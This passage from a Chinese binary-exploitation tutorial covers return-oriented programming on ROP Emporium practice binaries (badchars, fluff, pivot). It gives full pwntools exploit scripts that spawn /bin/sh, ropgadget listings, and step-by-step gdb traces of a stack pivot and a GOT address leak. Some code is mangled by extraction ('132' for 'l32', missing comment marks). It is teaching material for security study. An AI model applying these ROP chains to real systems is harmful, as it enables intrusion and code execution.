 payload += l32(pop_ebx_ecx)
 payload += l32(data_addr + i)
 payload += l32(xor_byte)
 payload += l32(xor_ebx_cl)

run
payload += l32(system_plt)
payload += "BBBB"
payload += l32(data_addr)

io = zio('./badchars32')
io.writeline(payload)
io.interact()
```

## badchars

64 位程序也是一样的，注意参数传递就好了。

### 3.3.4 返回导向编程 (ROP)

```
$ ropgadget --binary badchars --only "mov|pop|ret|xor"
...
0x00000000000400b34 : mov qword ptr [r13], r12 ; ret
0x00000000000400b3b : pop r12 ; pop r13 ; ret
0x00000000000400b40 : pop r14 ; pop r15 ; ret
0x00000000000400b30 : xor byte ptr [r15], r14b ; ret
0x00000000000400b39 : pop rdi ; ret
```

```
from pwn import *

pop_r12_r13 = 0x00000000000400b3b
mov_r13_r12 = 0x00000000000400b34
pop_r14_r15 = 0x00000000000400b40
xor_r15_r14b = 0x00000000000400b30
pop_rdi = 0x00000000000400b39

system_plt = 0x000000000004006f0
data_addr = 0x00000000000601000

badchars = [0x62, 0x69, 0x63, 0x2f, 0x20, 0x66, 0x6e, 0x73]
xor_byte = 0x1

while(1):
 binsh = ""
 for i in "/bin/sh\x00":
 c = ord(i) ^ xor_byte
 if c in badchars:
 xor_byte += 1
 break
 else:
 binsh += chr(c)
 if len(binsh) == 8:
 break

payload = "A"*40
payload += p64(pop_r12_r13)
payload += binsh
payload += p64(data_addr)
payload += p64(mov_r13_r12)
```

```

for i in range(len(binsh)):
 payload += p64(pop_r14_r15)
 payload += p64(xor_byte)
 payload += p64(data_addr + i)
 payload += p64(xor_r15_r14b)

payload += p64(pop_rdi)
payload += p64(data_addr)
payload += p64(system_plt)

io = process('./badchars')
io.recvuntil('>')
io.sendline(payload)
io.interactive()

```

## fluff32

这个练习与上面没有太大区别，难点在于我们能找到的 gadgets 不是那么直接，有一个技巧是因为我们的目的是写入字符串，那么必然需要 `mov [reg], reg` 这样的 gadgets，我们就从这里出发，倒推所需的 gadgets。

```

$ ropgadget --binary fluff32 --only "mov|pop|ret|xor|xchg"
...
0x08048693 : mov dword ptr [ecx], edx ; pop ebp ; pop ebx ; xor
byte ptr [ecx], bl ; ret
0x080483e1 : pop ebx ; ret
0x08048689 : xchg edx, ecx ; pop ebp ; mov edx, 0xdefaced0 ; ret
0x0804867b : xor edx, ebx ; pop ebp ; mov edi, 0xdeadbabe ; ret
0x08048671 : xor edx, edx ; pop esi ; mov ebp, 0xcafebabe ; ret

```

我们看到一个这样的 `mov dword ptr [ecx], edx ;`，可以想到我们将地址放进 `ecx`，将数据放进 `edx`，从而将数据写入到地址中。payload 如下：

```

from zio import *

system_plt = 0x08048430
data_addr = 0x0804a028

```

### 3.3.4 返回导向编程 (ROP)

```
pop_ebx = 0x080483e1
mov_ecx_edx = 0x08048693
xchg_edx_ecx = 0x08048689
xor_edx_ebx = 0x0804867b
xor_edx_edx = 0x08048671

def write_data(data, addr):
 # addr -> ecx
 payload = 132(xor_edx_edx)
 payload += "BBBB"
 payload += 132(pop_ebx)
 payload += 132(addr)
 payload += 132(xor_edx_ebx)
 payload += "BBBB"
 payload += 132(xchg_edx_ecx)
 payload += "BBBB"

 # data -> edx
 payload += 132(xor_edx_edx)
 payload += "BBBB"
 payload += 132(pop_ebx)
 payload += data
 payload += 132(xor_edx_ebx)
 payload += "BBBB"

 # edx -> [ecx]
 payload += 132(mov_ecx_edx)
 payload += "BBBB"
 payload += 132(0)

 return payload

payload = "A"*44

payload += write_data("/bin", data_addr)
payload += write_data("/sh\x00", data_addr + 4)

payload += 132(system_plt)
payload += "BBBB"
```

### 3.3.4 返回导向编程 (ROP)

```
payload += l32(data_addr)

io = zio('./fluff32')
io.writeline(payload)
io.interact()
```

## fluff

提示：在使用 `ropgadget` 搜索时加上参数 `--depth` 可以得到更大长度的 gadgets。

```
$ ropgadget --binary fluff --only "mov|pop|ret|xor|xchg" --depth
20
...
0x00000000000400832 : pop r12 ; mov r13d, 0x604060 ; ret
0x0000000000040084c : pop r15 ; mov qword ptr [r10], r11 ; pop r1
3 ; pop r12 ; xor byte ptr [r10], r12b ; ret
0x00000000000400840 : xchg r11, r10 ; pop r15 ; mov r11d, 0x60205
0 ; ret
0x00000000000400822 : xor r11, r11 ; pop r14 ; mov edi, 0x601050
; ret
0x0000000000040082f : xor r11, r12 ; pop r12 ; mov r13d, 0x604060
; ret
```

```
from pwn import *

system_plt = 0x004005e0
data_addr = 0x00000000000601050

xor_r11_r11 = 0x00000000000400822
xor_r11_r12 = 0x0000000000040082f
xchg_r11_r10 = 0x00000000000400840
mov_r10_r11 = 0x0000000000040084c
pop_r12 = 0x00000000000400832

def write_data(data, addr):
 # addr -> r10
 payload = p64(xor_r11_r11)
```

### 3.3.4 返回导向编程 (ROP)

```
payload += "BBBBBBBB"
payload += p64(pop_r12)
payload += p64(addr)
payload += p64(xor_r11_r12)
payload += "BBBBBBBB"
payload += p64(xchg_r11_r10)
payload += "BBBBBBBB"

data -> r11
payload += p64(xor_r11_r11)
payload += "BBBBBBBB"
payload += p64(pop_r12)
payload += data
payload += p64(xor_r11_r12)
payload += "BBBBBBBB"

r11 -> [r10]
payload += p64(mov_r10_r11)
payload += "BBBBBBBB"*2
payload += p64(0)

return payload

payload = "A"*40
payload += write_data("/bin/sh\x00", data_addr)
payload += p64(system_plt)

io = process('./fluff')
io.recvuntil('>')
io.sendline(payload)
io.interactive()
```

## pivot32

这是挑战的最后一题，难度突然增加。首先是动态库，动态库中函数的相对位置是固定的，所以如果我们知道其中一个函数的地址，就可以通过相对位置关系得到其他任意函数的地址。在开启 ASLR 的情况下，动态库加载到内存中的地址是变化的，但并不影响库中函数的相对位置，所以我们要想办法先泄露出某个函数的地址，从而得到目标函数地址。

### 3.3.4 返回导向编程 (ROP)

通过分析我们知道该程序从动态库 `libpivot32.so` 中导入了函数 `foothold_function()`，但在程序逻辑中并没有调用，而在 `libpivot32.so` 中还有我们需要的函数 `ret2win()`。

现在我们知道了可以泄露的函数 `foothold_function()`，那么怎么泄露呢。前面我们已经简单介绍了延时绑定技术，当我们在调用如 `func@plt()` 的时候，系统才会将真正的 `func()` 函数地址写入到 GOT 表的 `func.got.plt` 中，然后 `func@plt()` 根据 `func.got.plt` 跳转到真正的 `func()` 函数上去。

最后是该挑战最重要的部分，程序运行我们有两次输入，第一次输入被放在一个由 `malloc()` 函数分配的堆上，当然为了降低难度，程序特地将该地址打印了出来，第二次的输入则被放在一个大小限制为 13 字节的栈上，这个空间不足以让我们执行很多东西，所以需要运用 `stack pivot`，即通过覆盖调用者的 `ebp`，将栈帧转移到另一个地方，同时控制 `eip`，即可改变程序的执行流，通常的 `payload`（这里称为副 `payload`）结构如下：

```
buffer padding | fake ebp | leave;ret addr |
```

这样函数的返回地址就被覆盖为 `leave;ret` 指令的地址，这样程序在执行完其原本的 `leave;ret` 后，又执行了一次 `leave;ret`。

另外 `fake ebp` 指向我们另一段 `payload`（这里称为主 `payload`）的 `ebp`，即主 `payload` 地址减 4 的地方，当然你也可以在构造主 `payload` 时在前面加 4 个字节的 `padding` 作为 `ebp`：

```
ebp | payload
```

我们知道一个函数的入口点通常是：

```
push ebp
mov ebp,esp
```

`leave` 指令相当于：

```
mov esp,ebp
pop ebp
```

### 3.3.4 返回导向编程 (ROP)

ret 指令为相当于：

```
pop eip
```

如果遇到一种情况，我们可以控制的栈溢出的字节数比较小，不能完成全部的工作，同时程序开启了 PIE 或者系统开启了 ASLR，但同时在程序的另一个地方有足够的空间可以写入 payload，并且可执行，那么我们就将栈转移到那个地方去。

完整的 exp 如下：

```
from pwn import *

#context.log_level = 'debug'
#context.terminal = ['konsole']
io = process('./pivot32')
elf = ELF('./pivot32')
libp = ELF('./libpivot32.so')

leave_ret = 0x0804889f

foothold_plt = elf.plt['foothold_function'] # 0x080485f0
foothold_got_plt = elf.got['foothold_function'] # 0x0804a024

pop_eax = 0x080488c0
pop_ebx = 0x08048571
mov_eax_eax = 0x080488c4
add_eax_ebx = 0x080488c7
call_eax = 0x080486a3

foothold_sym = libp.symbols['foothold_function']
ret2win_sym = libp.symbols['ret2win']
offset = int(ret2win_sym - foothold_sym) # 0x1f7

leakaddr = int(io.recv().split()[20], 16)

calls foothold_function() to populate its GOT entry, then queries that value into EAX
#gdb.attach(io)
payload_1 = p32(foothold_plt)
```

### 3.3.4 返回导向编程 (ROP)

```
payload_1 += p32(pop_eax)
payload_1 += p32(foothold_got_plt)
payload_1 += p32(mov_eax_eax)
payload_1 += p32(pop_ebx)
payload_1 += p32(offset)
payload_1 += p32(add_eax_ebx)
payload_1 += p32(call_eax)

io.sendline(payload_1)

ebp = leakaddr-4, esp = leave_ret
payload_2 = "A"*40
payload_2 += p32(leakaddr-4) + p32(leave_ret)

io.sendline(payload_2)
print io.recvall()
```

这里我们在 gdb 中验证一下，在 pwnme() 函数的 leave 处下断点：

```
gdb-peda$ b *0x0804889f
Breakpoint 1 at 0x804889f
gdb-peda$ c
Continuing.

[-----registers-----]
EAX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\00
4\b\n")
EBX: 0x0
ECX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\00
4\b\n")
EDX: 0xf7731860 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0xffe7ec68 --> 0xf755cf0c --> 0x0
ESP: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\00
4\b\n")
EIP: 0x804889f (<pwnme+173>: leave)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT dire
ction overflow)
```

### 3.3.4 返回导向编程 (ROP)

```
[-----code-----]
-----]
0x8048896 <pwnme+164>: call 0x80485b0 <fgets@plt>
0x804889b <pwnme+169>: add esp, 0x10
0x804889e <pwnme+172>: nop
=> 0x804889f <pwnme+173>: leave
0x80488a0 <pwnme+174>: ret
0x80488a1 <uselessFunction>: push ebp
0x80488a2 <uselessFunction+1>: mov ebp, esp
0x80488a4 <uselessFunction+3>: sub esp, 0x8
[-----stack-----]
-----]
0000| 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\0
04\b\n")
0004| 0xffe7ec44 ('A' <repeats 36 times>, "\f\317U\367\237\210\0
04\b\n")
0008| 0xffe7ec48 ('A' <repeats 32 times>, "\f\317U\367\237\210\0
04\b\n")
0012| 0xffe7ec4c ('A' <repeats 28 times>, "\f\317U\367\237\210\0
04\b\n")
0016| 0xffe7ec50 ('A' <repeats 24 times>, "\f\317U\367\237\210\0
04\b\n")
0020| 0xffe7ec54 ('A' <repeats 20 times>, "\f\317U\367\237\210\0
04\b\n")
0024| 0xffe7ec58 ('A' <repeats 16 times>, "\f\317U\367\237\210\0
04\b\n")
0028| 0xffe7ec5c ('A' <repeats 12 times>, "\f\317U\367\237\210\0
04\b\n")
[-----]
-----]
Legend: code, data, rodata, value
```

```
Breakpoint 1, 0x0804889f in pwnme ()
gdb-peda$ x/10w 0xffe7ec68
0xffe7ec68: 0xf755cf0c 0x0804889f 0xf755000a
0x00000000
0xffe7ec78: 0x00000002 0x00000000 0x00000001
0xffe7ed44
0xffe7ec88: 0xf755cf10 0xf655d010
gdb-peda$ x/10w 0xf755cf0c
```

### 3.3.4 返回导向编程 (ROP)

|             |            |            |            |
|-------------|------------|------------|------------|
| 0xf755cf0c: | 0x00000000 | 0x080485f0 | 0x080488c0 |
| 0x0804a024  |            |            |            |
| 0xf755cf1c: | 0x080488c4 | 0x08048571 | 0x000001f7 |
| 0x080488c7  |            |            |            |
| 0xf755cf2c: | 0x080486a3 | 0x0000000a |            |

执行第一次 leave;ret 之前，我们看到 EBP 指向 fake ebp，即 `0xf755cf0c`，fake ebp 指向 主 payload 的 ebp，而在 fake ebp 后面是 leave;ret 的地址 `0x0804889f`，即返回地址。

执行第一次 leave：

```
gdb-peda$ n
[-----registers-----]
[EAX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\00
4\b\n")
EBX: 0x0
ECX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\00
4\b\n")
EDX: 0xf7731860 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0xf755cf0c --> 0x0
ESP: 0xffe7ec6c --> 0x0804889f (<pwnme+173>; leave)
EIP: 0x80488a0 (<pwnme+174>; ret)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
[-----]
0x804889b <pwnme+169>; add esp, 0x10
0x804889e <pwnme+172>; nop
0x804889f <pwnme+173>; leave
=> 0x80488a0 <pwnme+174>; ret
0x80488a1 <uselessFunction>; push ebp
0x80488a2 <uselessFunction+1>; mov ebp, esp
0x80488a4 <uselessFunction+3>; sub esp, 0x8
0x80488a7 <uselessFunction+6>; call 0x80485f0 <foothe
ld_function@plt>
```

### 3.3.4 返回导向编程 (ROP)

```
[-----stack-----]
-----]
0000| 0xffe7ec6c --> 0x804889f (<pwnme+173>: leave)
0004| 0xffe7ec70 --> 0xf755000a --> 0x0
0008| 0xffe7ec74 --> 0x0
0012| 0xffe7ec78 --> 0x2
0016| 0xffe7ec7c --> 0x0
0020| 0xffe7ec80 --> 0x1
0024| 0xffe7ec84 --> 0xffe7ed44 --> 0xffe808cf ("./pivot32")
0028| 0xffe7ec88 --> 0xf755cf10 --> 0x80485f0 (<foothold_function@plt>: jmp DWORD PTR ds:0x804a024)
[-----]
-----]
Legend: code, data, rodata, value
0x80488a0 in pwnme ()
```

EBP 的值 `0xffe7ec68` 被赋值给 ESP，然后从栈中弹出 `0xf755cf0c`，即 fake ebp 并赋值给 EBP，同时 `ESP+4= 0xffe7ec6c`，指向第二次的 leave。

执行第一次 ret：

```
gdb-peda$ n
[-----registers-----]
-----]
EAX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\004\b\n")
EBX: 0x0
ECX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\004\b\n")
EDX: 0xf7731860 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0xf755cf0c --> 0x0
ESP: 0xffe7ec70 --> 0xf755000a --> 0x0
EIP: 0x804889f (<pwnme+173>: leave)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
-----]
0x8048896 <pwnme+164>: call 0x80485b0 <fgets@plt>
```

### 3.3.4 返回导向编程 (ROP)

```
0x804889b <pwnme+169>: add esp, 0x10
0x804889e <pwnme+172>: nop
=> 0x804889f <pwnme+173>: leave
0x80488a0 <pwnme+174>: ret
0x80488a1 <uselessFunction>: push ebp
0x80488a2 <uselessFunction+1>: mov ebp, esp
0x80488a4 <uselessFunction+3>: sub esp, 0x8
[-----stack-----]
-----]
0000| 0xffe7ec70 --> 0xf755000a --> 0x0
0004| 0xffe7ec74 --> 0x0
0008| 0xffe7ec78 --> 0x2
0012| 0xffe7ec7c --> 0x0
0016| 0xffe7ec80 --> 0x1
0020| 0xffe7ec84 --> 0xffe7ed44 --> 0xffe808cf ("./pivot32")
0024| 0xffe7ec88 --> 0xf755cf10 --> 0x80485f0 (<foothold_function@plt>: jmp DWORD PTR ds:0x804a024)
0028| 0xffe7ec8c --> 0xf655d010 --> 0x0
[-----]
-----]
Legend: code, data, rodata, value

Breakpoint 1, 0x0804889f in pwnme ()
```

EIP= 0x804889f , 同时 ESP+4。

第二次 leave :

```
gdb-peda$ n
[-----registers-----]
-----]
EAX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\004\b\n")
EBX: 0x0
ECX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\004\b\n")
EDX: 0xf7731860 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0x0
```

### 3.3.4 返回导向编程 (ROP)

```
ESP: 0xf755cf10 --> 0x80485f0 (<foothold_function@plt>: jmp D
WORD PTR ds:0x804a024)
EIP: 0x80488a0 (<pwnme+174>: ret)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
-----]
0x804889b <pwnme+169>: add esp,0x10
0x804889e <pwnme+172>: nop
0x804889f <pwnme+173>: leave
=> 0x80488a0 <pwnme+174>: ret
0x80488a1 <uselessFunction>: push ebp
0x80488a2 <uselessFunction+1>: mov ebp,esp
0x80488a4 <uselessFunction+3>: sub esp,0x8
0x80488a7 <uselessFunction+6>: call 0x80485f0 <footho
ld_function@plt>
[-----stack-----]
-----]
0000| 0xf755cf10 --> 0x80485f0 (<foothold_function@plt>:
jmp DWORD PTR ds:0x804a024)
0004| 0xf755cf14 --> 0x80488c0 (<usefulGadgets>: pop e
ax)
0008| 0xf755cf18 --> 0x804a024 --> 0x80485f6 (<foothold_function
@plt+6>: push 0x30)
0012| 0xf755cf1c --> 0x80488c4 (<usefulGadgets+4>: mov e
ax,DWORD PTR [eax])
0016| 0xf755cf20 --> 0x8048571 (<_init+33>: pop ebx)
0020| 0xf755cf24 --> 0x1f7
0024| 0xf755cf28 --> 0x80488c7 (<usefulGadgets+7>: add e
ax,ebx)
0028| 0xf755cf2c --> 0x80486a3 (<deregister_tm_clones+35>:
call eax)
[-----]
-----]
Legend: code, data, rodata, value
0x80488a0 in pwnme ()
gdb-peda$ x/10w 0xf755cf10
0xf755cf10: 0x080485f0 0x080488c0 0x0804a024
0x080488c4
0xf755cf20: 0x08048571 0x000001f7 0x080488c7
```

### 3.3.4 返回导向编程 (ROP)

```
0x080486a3
0xf755cf30: 0x0000000a 0x00000000
```

EBP 的值 `0xf755cf0c` 被赋值给 ESP，并将主 payload 的 `ebp` 赋值给 EBP，同时 `ESP+4= 0xf755cf10`，这个值正是我们主 payload 的地址。

第二次 ret：

```
gdb-peda$ n
[-----registers-----]
[-----]
EAX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\00
4\b\n")
EBX: 0x0
ECX: 0xffe7ec40 ('A' <repeats 40 times>, "\f\317U\367\237\210\00
4\b\n")
EDX: 0xf7731860 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0x0
ESP: 0xf755cf14 --> 0x80488c0 (<usefulGadgets>: pop eax)
EIP: 0x80485f0 (<foothold_function@plt>: jmp DWORD PTR
ds:0x804a024)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
[-----]
0x80485e0 <exit@plt>: jmp DWORD PTR ds:0x804a020
0x80485e6 <exit@plt+6>: push 0x28
0x80485eb <exit@plt+11>: jmp 0x8048580
=> 0x80485f0 <foothold_function@plt>: jmp DWORD PTR ds:0x80
4a024
| 0x80485f6 <foothold_function@plt+6>: push 0x30
| 0x80485fb <foothold_function@plt+11>: jmp 0x8048580
| 0x8048600 <__libc_start_main@plt>: jmp DWORD PTR ds:0x80
4a028
| 0x8048606 <__libc_start_main@plt+6>: push 0x38
|-> 0x80485f6 <foothold_function@plt+6>: push 0x30
0x80485fb <foothold_function@plt+11>: jmp 0x8048580
0x8048600 <__libc_start_main@plt>: jmp DWORD PTR
```

### 3.3.4 返回导向编程 (ROP)

```
ds:0x804a028
 0x8048606 <__libc_start_main@plt+6>: push 0x38

 JUMP is taken
[-----stack-----]
[-----]
0000| 0xf755cf14 --> 0x80488c0 (<usefulGadgets>: pop e
ax)
0004| 0xf755cf18 --> 0x804a024 --> 0x80485f6 (<foothold_function
@plt+6>: push 0x30)
0008| 0xf755cf1c --> 0x80488c4 (<usefulGadgets+4>: mov e
ax,DWORD PTR [eax])
0012| 0xf755cf20 --> 0x8048571 (<_init+33>: pop ebx)
0016| 0xf755cf24 --> 0x1f7
0020| 0xf755cf28 --> 0x80488c7 (<usefulGadgets+7>: add e
ax,ebx)
0024| 0xf755cf2c --> 0x80486a3 (<deregister_tm_clones+35>:
call eax)
0028| 0xf755cf30 --> 0xa ('\n')
[-----]
[-----]

Legend: code, data, rodata, value
0x080485f0 in foothold_function@plt ()
```

成功跳转到 `foothold_function@plt`，接下来系统通过 `_dl_runtime_resolve` 等步骤，将真正的地址写入到 `.got.plt` 中，我们构造 `gadget` 泄露出该地址地址，然后计算出 `ret2win()` 的地址，调用它，就成功了。

地址泄露的过程：

```
gdb-peda$ n
[-----registers-----]
[-----]
EAX: 0x54 ('T')
EBX: 0x0
ECX: 0x54 ('T')
EDX: 0xf7731854 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
```

### 3.3.4 返回导向编程 (ROP)

```
EDI: 0x0
EBP: 0x0
ESP: 0xf755cf18 --> 0x804a024 --> 0xf7772770 (<foothold_function>: push ebp)
EIP: 0x80488c0 (<usefulGadgets>: pop eax)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x80488ba: xchg ax,ax
0x80488bc: xchg ax,ax
0x80488be: xchg ax,ax
=> 0x80488c0 <usefulGadgets>: pop eax
0x80488c1 <usefulGadgets+1>: ret
0x80488c2 <usefulGadgets+2>: xchg esp,eax
0x80488c3 <usefulGadgets+3>: ret
0x80488c4 <usefulGadgets+4>: mov eax,DWORD PTR [eax]
[-----stack-----]
[-----]
0000| 0xf755cf18 --> 0x804a024 --> 0xf7772770 (<foothold_function>: push ebp)
0004| 0xf755cf1c --> 0x80488c4 (<usefulGadgets+4>: mov eax,DWORD PTR [eax])
0008| 0xf755cf20 --> 0x8048571 (<_init+33>: pop ebx)
0012| 0xf755cf24 --> 0x1f7
0016| 0xf755cf28 --> 0x80488c7 (<usefulGadgets+7>: add ax,ebx)
0020| 0xf755cf2c --> 0x80486a3 (<deregister_tm_clones+35>: call eax)
0024| 0xf755cf30 --> 0xa ('\n')
0028| 0xf755cf34 --> 0x0
[-----]
[-----]
Legend: code, data, rodata, value
0x80488c0 in usefulGadgets ()
gdb-peda$ n
[-----registers-----]
[-----]
EAX: 0x804a024 --> 0xf7772770 (<foothold_function>: push bp)
```

### 3.3.4 返回导向编程 (ROP)

```
EBX: 0x0
ECX: 0x54 ('T')
EDX: 0xf7731854 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0x0
ESP: 0xf755cf1c --> 0x80488c4 (<usefulGadgets+4>: mov e
ax, DWORD PTR [eax])
EIP: 0x80488c1 (<usefulGadgets+1>: ret)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
-----]
0x80488bc: xchg ax,ax
0x80488be: xchg ax,ax
0x80488c0 <usefulGadgets>: pop eax
=> 0x80488c1 <usefulGadgets+1>: ret
0x80488c2 <usefulGadgets+2>: xchg esp,eax
0x80488c3 <usefulGadgets+3>: ret
0x80488c4 <usefulGadgets+4>: mov eax,DWORD PTR [eax]
0x80488c6 <usefulGadgets+6>: ret
[-----stack-----]
-----]
0000| 0xf755cf1c --> 0x80488c4 (<usefulGadgets+4>: mov e
ax, DWORD PTR [eax])
0004| 0xf755cf20 --> 0x8048571 (<_init+33>: pop ebx)
0008| 0xf755cf24 --> 0x1f7
0012| 0xf755cf28 --> 0x80488c7 (<usefulGadgets+7>: add e
ax,ebx)
0016| 0xf755cf2c --> 0x80486a3 (<deregister_tm_clones+35>:
call eax)
0020| 0xf755cf30 --> 0xa ('\n')
0024| 0xf755cf34 --> 0x0
0028| 0xf755cf38 --> 0x0
[-----]
-----]
Legend: code, data, rodata, value
0x080488c1 in usefulGadgets ()
gdb-peda$ n
[-----registers-----]
```

### 3.3.4 返回导向编程 (ROP)

```
-----]
EAX: 0x804a024 --> 0xf7772770 (<foothold_function>: push e
bp)
EBX: 0x0
ECX: 0x54 ('T')
EDX: 0xf7731854 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0x0
ESP: 0xf755cf20 --> 0x8048571 (<_init+33>: pop ebx)
EIP: 0x80488c4 (<usefulGadgets+4>: mov eax,DWORD PTR [ea
x])
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----
-----]
0x80488c1 <usefulGadgets+1>: ret
0x80488c2 <usefulGadgets+2>: xchg esp,eax
0x80488c3 <usefulGadgets+3>: ret
=> 0x80488c4 <usefulGadgets+4>: mov eax,DWORD PTR [eax]
0x80488c6 <usefulGadgets+6>: ret
0x80488c7 <usefulGadgets+7>: add eax,ebx
0x80488c9 <usefulGadgets+9>: ret
0x80488ca <usefulGadgets+10>: xchg ax,ax
[-----stack-----
-----]
0000| 0xf755cf20 --> 0x8048571 (<_init+33>: pop ebx)
0004| 0xf755cf24 --> 0x1f7
0008| 0xf755cf28 --> 0x80488c7 (<usefulGadgets+7>: add e
ax,ebx)
0012| 0xf755cf2c --> 0x80486a3 (<deregister_tm_clones+35>:
call eax)
0016| 0xf755cf30 --> 0xa ('\n')
0020| 0xf755cf34 --> 0x0
0024| 0xf755cf38 --> 0x0
0028| 0xf755cf3c --> 0x0
[-----]
-----]
Legend: code, data, rodata, value
0x80488c4 in usefulGadgets ()
```

### 3.3.4 返回导向编程 (ROP)

```
gdb-peda$ n
[-----registers-----]
EAX: 0xf7772770 (<foothold_function>: push ebp)
EBX: 0x0
ECX: 0x54 ('T')
EDX: 0xf7731854 --> 0x0
ESI: 0xf772fe28 --> 0x1d1d30
EDI: 0x0
EBP: 0x0
ESP: 0xf755cf20 --> 0x8048571 (<_init+33>: pop ebx)
EIP: 0x80488c6 (<usefulGadgets+6>: ret)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x80488c2 <usefulGadgets+2>: xchg esp, eax
0x80488c3 <usefulGadgets+3>: ret
0x80488c4 <usefulGadgets+4>: mov eax, DWORD PTR [eax]
=> 0x80488c6 <usefulGadgets+6>: ret
0x80488c7 <usefulGadgets+7>: add eax, ebx
0x80488c9 <usefulGadgets+9>: ret
0x80488ca <usefulGadgets+10>: xchg ax, ax
0x80488cc <usefulGadgets+12>: xchg ax, ax
[-----stack-----]
[-----]
0000| 0xf755cf20 --> 0x8048571 (<_init+33>: pop ebx)
0004| 0xf755cf24 --> 0x1f7
0008| 0xf755cf28 --> 0x80488c7 (<usefulGadgets+7>: add e
ax,ebx)
0012| 0xf755cf2c --> 0x80486a3 (<deregister_tm_clones+35>:
call eax)
0016| 0xf755cf30 --> 0xa ('\n')
0020| 0xf755cf34 --> 0x0
0024| 0xf755cf38 --> 0x0
0028| 0xf755cf3c --> 0x0
[-----]
[-----]
Legend: code, data, rodata, value
0x080488c6 in usefulGadgets ()
```

## pivot

基本同上，但你可以尝试把修改 `rsp` 的部分也用 `gadgets` 来实现，这样做的好处是我们不需要伪造一个堆栈，即不用管 `ebp` 的地址。如：

```
payload_2 = "A" * 40
payload_2 += p64(pop_rax)
payload_2 += p64(leakaddr)
payload_2 += p64(xchg_rax_rsp)
```

实际上，我本人正是使用这种方法，因为我在构建 `payload` 时，`0x00000000000400ae0 <+165>: leave , leave;ret` 的地址存在截断字符 `0a`，这样就不能通过正常的方式写入缓冲区，当然这也是可以解决的，比如先将 `0a` 换成非截断字符，之后再使用寄存器将 `0a` 写入该地址，这也是通常解决缓冲区中截断字符的方法，但是这样做难度太大，不推荐，感兴趣的读者可以尝试一下。

```
$ ropgadget --binary pivot --only "mov|pop|call|add|xchg|ret"
0x00000000000400b09 : add rax, rbp ; ret
0x0000000000040098e : call rax
0x00000000000400b05 : mov rax, qword ptr [rax] ; ret
0x00000000000400b00 : pop rax ; ret
0x00000000000400900 : pop rbp ; ret
0x00000000000400b02 : xchg rax, rsp ; ret
```

```
from pwn import *

#context.log_level = 'debug'
#context.terminal = ['konsole']
io = process('./pivot')
elf = ELF('./pivot')
libp = ELF('./libpivot.so')

leave_ret = 0x00000000000400adf

foothold_plt = elf.plt['foothold_function'] # 0x400850
```

### 3.3.4 返回导向编程 (ROP)

```
foothold_got_plt = elf.got['foothold_function'] # 0x602048

pop_rax = 0x00000000000400b00
pop_rbp = 0x00000000000400900
mov_rax_rax = 0x00000000000400b05
xchg_rax_rsp = 0x00000000000400b02
add_rax_rbp = 0x00000000000400b09
call_rax = 0x0000000000040098e

foothold_sym = libp.symbols['foothold_function']
ret2win_sym = libp.symbols['ret2win']
offset = int(ret2win_sym - foothold_sym) # 0x14e

leakaddr = int(io.recv().split()[20], 16)

calls foothold_function() to populate its GOT entry, then queries that value into EAX
#gdb.attach(io)
payload_1 = p64(foothold_plt)
payload_1 += p64(pop_rax)
payload_1 += p64(foothold_got_plt)
payload_1 += p64(mov_rax_rax)
payload_1 += p64(pop_rbp)
payload_1 += p64(offset)
payload_1 += p64(add_rax_rbp)
payload_1 += p64(call_rax)

io.sendline(payload_1)

rsp = leakaddr
payload_2 = "A" * 40
payload_2 += p64(pop_rax)
payload_2 += p64(leakaddr)
payload_2 += p64(xchg_rax_rsp)

io.sendline(payload_2)
print io.recvall()
```

这样基本的 ROP 也就介绍完了，更高级的用法会在后面的章节中再介绍，所谓的高级，也就是 **gadgets** 构造更加巧妙，运用操作系统的知识更加底层而已。

## 更多资料

- [ROP Emporium](#)
- [一步一步学 ROP 系列](#)
- [64-bit Linux Return-Oriented Programming](#)
- [Introduction to return oriented programming \(ROP\)](#)
- [Return-Oriented Programming:Systems, Languages, and Applications](#)

## 3.3.5 Linux 堆利用（上）

- [Linux 堆简介](#)
- [how2heap](#)
  - [first\\_fit](#)
  - [fastbin\\_dup](#)
  - [fastbin\\_dup\\_into\\_stack](#)
  - [unsafe\\_unlink](#)
  - [house\\_of\\_spirit](#)
- [参考资料](#)

### Linux 堆简介

